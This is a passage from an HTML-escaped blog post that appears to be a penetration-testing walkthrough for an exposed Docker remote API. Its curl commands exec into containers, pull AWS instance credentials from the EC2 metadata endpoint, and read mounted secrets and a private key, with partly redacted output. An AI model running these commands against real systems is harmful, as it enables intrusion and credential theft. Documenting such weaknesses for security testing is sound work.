\u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"wininit.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10536\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.078\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"606.2kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"services.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10768\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.687\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"1.208MB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"lsass.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10416\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:36.000\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"4.325MB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ESet up and exec job to hit the metadata URL:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/blissful_engelbart\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"wget -qO- http:\/\/169.254.169.254\/latest\/meta-data\/identity-credentials\/ec2\/security-credentials\/ec2-instance\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"4353567ff39966c4d231e936ffe612dbb06e1b7dd68a676ae1f0a9c9c0662d55\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EGet the output:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/4353567ff39966c4d231e936ffe612dbb06e1b7dd68a676ae1f0a9c9c0662d55\/start -d '{}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Code\" : \"Success\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"LastUpdated\" : \"2019-01-29T20:12:58Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Type\" : \"AWS-HMAC\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"AccessKeyId\" : \"ASIATRSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"SecretAccessKey\" : \"CD6\/h\/egYHmYUSNIPSNIPSNIPSNIPSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Token\" : \"FQoGZXIvYXdzEB4aDCQSM0rRV\/SNIPSNIPSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Expiration\" : \"2019-01-30T02:43:34Z\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;Docker secrets\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;relevant reading \u003Ca href=\"https:\/\/docs.docker.com\/engine\/swarm\/secrets\/\" target=\"_blank\"\u003Ehttps:\/\/docs.docker.com\/engine\/swarm\/secrets\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;\u003Cb\u003Elist secrets (no secrets\/swarm not set up)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl -s --insecure https:\/\/tls-opendocker.socket:2376\/secrets | jq\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{ \"message\": \"This node is not a swarm manager. Use \\\"docker swarm init\\\" or \\\"docker swarm join\\\" to connect this node to swarm and try again.\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;list secrets (they exist)\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -s --insecure https:\/\/tls-opendocker.socket:2376\/secrets | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;[\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ID\": \"9h3useaicj3tr465ejg2koud5\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Version\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Index\": 21\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"CreatedAt\": \"2018-07-06T10:19:50.677702428Z\",\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"UpdatedAt\": \"2018-07-06T10:19:50.677702428Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Spec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Name\": \"registry-key.key\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Labels\": {} }},\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECheck what is mounted\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"mount\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\"Id\":\"7fe5c7d9c2c56c2b2e6c6a1efe1c757a6da1cd045d9b328ea9512101f72e43aa\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EGet the output by starting the exec\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/7fe5c7d9c2c56c2b2e6c6a1efe1c757a6da1cd045d9b328ea9512101f72e43aa\/start -d '{}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eoverlay on \/ type overlay\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eproc on \/proc type proc (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etmpfs on \/dev type tmpfs (rw,nosuid,size=65536k,mode=755)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edevpts on \/dev\/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esysfs on \/sys type sysfs (ro,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emqueue on \/dev\/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/resolv.conf type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/hostname type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/hosts type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshm on \/dev\/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/var\/lib\/registry type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/registry-cert.crt type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/htpasswd type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/registry-key.key type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECat the mounted secret\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"cat \/run\/secrets\/registry-key.key\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\"Id\":\"3a11aeaf81b7f343e7f4ddabb409ad1eb6024141a2cfd409e5e56b4f221a7c30\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/3a11aeaf81b7f343e7f4ddabb409ad1eb6024141a2cfd409e5e56b4f221a7c30\/start -d '{}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;-----BEGIN RSA PRIVATE KEY-----\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EMIIJKAIBAAKCAgEA1A\/ptrezfxUlupPgKd\/kAki4UlKSfMGVjD6GnJyqS0ySHiz0\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EIf you have secrets, it's also worth checking out services in case they are adding secrets via environment variables\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl -s --insecure https:\/\/tls-opendocker.socket:2376\/services | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;[{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ID\": \"amxjs243dzmlc8vgukxdsx57y\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Version\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Index\": 6417\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"CreatedAt\": \"2018-04-16T19:51:20.489851317Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"UpdatedAt\": \"2018-12-07T13:44:36.6869673Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Spec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Name\": \"app_REMOVED\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Labels\": {},\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"TaskTemplate\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; 